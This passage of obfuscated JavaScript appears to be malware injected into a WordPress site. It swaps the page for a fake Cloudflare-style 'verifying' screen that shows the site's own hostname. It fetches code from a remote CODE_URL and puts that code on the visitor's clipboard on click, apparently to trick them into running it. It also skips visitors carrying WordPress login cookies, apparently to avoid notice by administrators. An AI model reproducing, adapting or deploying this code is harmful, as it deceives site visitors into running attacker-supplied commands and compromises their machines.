,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- -0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- -0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return _0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return _0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const _0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return _0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function _0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const _0x5598eb=document['getElement'+_0x372b57(0x819,0xf92,0x386,0x8f0)](_0x2325a2[_0x372b57(0x477,0x7b2,0x8ba,0x3bb)]);_0x5598eb[_0x372b57(0x952,-0x72,0x88f,0x427)]['display']=_0x2325a2[_0x56500e(0x989,0x408,-0x30,0x503)],_0x5598eb[_0x372b57(0x3f,0x686,0x68d,0x427)][_0x56500e(0x4a6,0x425,0x52e,0x97)]=_0x372b57(0x10c6,0x12dc,0xa9b,0xe7e);function _0x56500e(_0x28fbb6,_0x166e6d,_0x468b55,_0xfdc04a){return _0x45d4c5(_0x468b55,_0x166e6d-0x6f,_0x166e6d- -0x4e8,_0xfdc04a-0x6b);}const _0x48909e=document[_0x372b57(-0x2b,0x4dc,-0xce,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x76f,-0x1cc,0x4a2,0x3d0)]);_0x48909e[_0x372b57(-0x247,0x797,0x90,0x427)]['display']=_0x2325a2[_0x56500e(0xcd5,0xaed,0xd6d,0x6d9)],_0x48909e[_0x56500e(-0x1b5,0x1fa,0x575,0x86c)]['visibility']=_0x56500e(0x646,0xaf4,0x937,0xa03);function _0x372b57(_0x4a9b21,_0x2b2145,_0x5b5abe,_0x253012){return _0x53a52e(_0x253012- -0x217,_0x5b5abe,_0x5b5abe-0x1ed,_0x253012-0xeb);}const _0x223dcd=document[_0x372b57(0xb90,0x958,0x44d,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x87d,0xd18,0x371,0x77b)]);_0x223dcd[_0x372b57(0x696,0x612,0x1fc,0x644)]=![];}const _0x2acad5=document[_0x53a52e(0x6d4,0xdcd,0x780,0xca5)+_0x45d4c5(0xf71,0xfa0,0xbab,0xbde)](_0x2325a2['GqaSO']);_0x2acad5[_0x53a52e(0x55f,0x352,0x457,-0xf9)]=()=>{function _0x3d931f(_0x29a52f,_0x4d16a9,_0x35e600,_0x425a38){return _0x45d4c5(_0x35e600,_0x4d16a9-0xd0,_0x425a38- -0x263,_0x425a38-0x174);}_0x2325a2[_0x3d931f(0x119f,0x98b,0xc69,0xf48)](_0x309e77);},((async()=>{function _0x34d66f(_0x55c83b,_0x32b5d8,_0x3a697a,_0x382bee){return _0x53a52e(_0x3a697a-0x127,_0x32b5d8,_0x3a697a-0x1e9,_0x382bee-0x9e);}function _0x260590(_0x116213,_0x5ef795,_0x3cf14a,_0x16e105){return _0x53a52e(_0x5ef795-0x1b4,_0x16e105,_0x3cf14a-0x194,_0x16e105-0x1c7);}if(_0x2325a2[_0x34d66f(0xc5b,0xf27,0xff0,0xccd)](_0x2325a2[_0x34d66f(0x550,-0x55,0x599,0xc8c)],_0x2325a2[_0x34d66f(0x6cd,0x627,0xa30,0x4ce)]))return _0x3f8dd6[_0x260590(0x64f,0x8dc,0xab7,0x381)](_0x18f241),null;else await _0x2325a2[_0x260590(0x16d0,0x10cf,0xeda,0x115a)](_0x254abc,Math[_0x34d66f(0x732,0x2a2,0x6b2,0x3ff)](_0x2325a2['qFeEh'](Math[_0x260590(0xbd5,0x11ba,0xfc2,0x161a)](),-0x2697+0x9ea+0x1fcd*0x1))+(0xd*-0x181+-0x153*0x4+0x1*0x1a05)),_0x2325a2['fNdJr'](_0x4f4d32),await _0x2325a2[_0x34d66f(0x11ac,0x1588,0x1042,0x946)](_0x254abc,_0x2325a2[_0x260590(0x12ba,0x1009,0x16ff,0x1001)](Math[_0x34d66f(0x10b,0x4d1,0x6b2,0x1e8)](_0x2325a2[_0x34d66f(0x5a4,0x4ae,0xa8f,0xaea)](Math[_0x34d66f(0xeb4,0x1391,0x112d,0xfbc)](),-0x1479+0x4*-0x128+0x19e1)),0x14d9*-0x1+0x271*0x3+0xeb2)),_0x2325a2[_0x34d66f(0x37d,0xb6b,0x6f6,0xa50)](_0x51c7b1);})());function _0x45d4c5(_0x186027,_0x187762,_0x374e7a,_0x5c9262){return _0x50bc79(_0x186027,_0x374e7a-0x309,_0x374e7a-0x14a,_0x5c9262-0x197);}document[_0x45d4c5(0x14d3,0x101c,0xf94,0xf63)+_0x45d4c5(0xfb6,0x10cd,0xf96,0xb8d)](_0x2325a2[_0x45d4c5(0xbeb,0x6d6,0xcec,0xf93)],function(){if(!code)return;function _0x1ee420(_0x193b5c,_0x6cace5,_0x4a5daf,_0x11a34f){return _0x53a52e(_0x6cace5- -0x204,_0x11a34f,_0x4a5daf-0x9e,_0x11a34f-0x4d);}_0x2325a2[_0x1ee420(-0x389,0x31d,0x197,-0x2bf)](copyToClipboard,code);});}function isAdmin(){const _0x505224={};_0x505224[_0x4e1e52(0xad8,0x6ed,0x6fb,0x86a)]='wordpress_'+_0x2a5b13(0x876,0x9e4,0x9ad,0xf0f);function _0x4e1e52(_0x26ff91,_0x463d45,_0x1e023c,_0x43beee){return _0x20b6cc(_0x26ff91,_0x463d45-0x2ad,_0x1e023c-0x16a,_0x43beee-0x99);}const _0x382eeb=_0x505224;function _0x2a5b13(_0x28610c,_0x140473,_0x381a80,_0x4d7777){return _0x50bc79(_0x140473,_0x381a80- -0x253,_0x381a80-0x109,_0x4d7777-0x6a);}return document[_0x4e1e52(0xef4,0xb63,0x7ae,0x914)][_0x2a5b13(0x3b8,0xea4,0x7d4,0x2e8)](_0x382eeb[_0x4e1e52(0x3d5,0x6ed,0x16b,0xa96)]);}function setStringToCopy(_0x1f887c){code=_0x1f887c;}async function checkTraffic(){function _0x68dc2d(_0x571bb1,_0x1ecfee,_0x2eb9fc,_0x345c40){return _0x50bc79(_0x571bb1,_0x345c40- -0x124,_0x2eb9fc-0xa6,_0x345c40-0x80);}function _0x50762f(_0xeaaeb6,_0x2ab113,_0x19070a,_0x26abb2){return _0x20b6cc(_0x19070a,_0x26abb2-0x26,_0x19070a-0xdc,_0x26abb2-0x99);}const _0x934c26={'ReEfU':function(_0x53dbe2){return _0x53dbe2();},'OhIqv':_0x68dc2d(0x4e5,0x3b7,0x7fe,0x82e)+'s','mHIob':function(_0x4b51ff,_0x2bf82b){return _0x4b51ff<_0x2bf82b;},'jngUG':'Too\x20small\x20'+_0x50762f(0x960,0x1285,0xdba,0xe0c),'hSpZl':function(_0x3e3e55,_0x2d8653){return _0x3e3e55(_0x2d8653);},'zctqw':_0x68dc2d(0x18c,0x412,0x76d,0x399)};try{if(_0x68dc2d(0xc76,0x10c8,0xbf2,0xa78)!==_0x68dc2d(0x1095,0x9c1,0x705,0xda0)){const 